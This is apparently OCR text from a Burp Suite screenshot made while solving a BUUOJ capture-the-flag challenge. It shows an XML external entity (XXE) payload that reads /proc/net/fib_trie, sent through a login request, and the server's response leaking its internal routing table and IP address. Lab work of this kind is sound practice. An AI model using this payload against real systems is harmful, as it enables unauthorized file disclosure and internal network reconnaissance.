 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × ...
发送 取消 < > 目标: http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
3 Content-Length : 172
4 Accept : application/xml, text/xml, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
7 Content-Type : application/xml;charset=UTF-8
8 Origin :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
9 Referer :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
<!DOCTYPE note [ <!ENTITY admin SYSTEM
"file:// /proc/net/fib_trie"> ]>
15 <user >
<username >
&admin;
</ username >
<password >
1
</ password >
</user >
Search...
没有匹配
响应
Pretty Raw Hex Render \n
<code >
0
</code >
<msg>
Main:
12 +-- 0.0.0.0/0 3 0 5
13 +-- 0.0.0.0/4 2 0 2
14 |-- 0.0.0.0
15 /0 universe UNICAST
16 |-- 10.244.80.130
17 /32 host LOCAL
18 /32 link BROADCAST
19 +-- 127.0.0.0/8 2 0 2
20 +-- 127.0.0.0/31 1 0 0
21 |-- 127.0.0.0
22 /32 link BROADCAST
23 /8 host LOCAL
24 |-- 127.0.0.1
25 /32 host LOCAL
26 |-- 127.255.255.255
27 /32 link BROADCAST
28 |-- 169.254.1.1
29 /32 link UNICAST
30 Local:
31 +-- 0.0.0.0/0 3 0 5
32 +-- 0.0.0.0/4 2 0 2
33 |-- 0.0.0.0
34 /0 universe UNICAST
35 |-- 10.244.80.130
36 /32 host LOCAL
37 /32 link BROADCAST
38 +-- 127.0.0.0/8 2 0 2
39 +-- 127.0.0.0/31 1 0 0
40 |-- 127.0.0.0
41 /32 link BROADCAST
42 /8 host LOCAL
43 |-- 127.0.0.1
44 /32 host LOCAL
45 |-- 127.255.255.255
46 /32 link BROADCAST
47 |-- 169.254.1.1
Search...
没有匹配
Inspector
Selection 13
Selected text
10.244.80.130
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 8
完成
1,251字节 | 45毫秒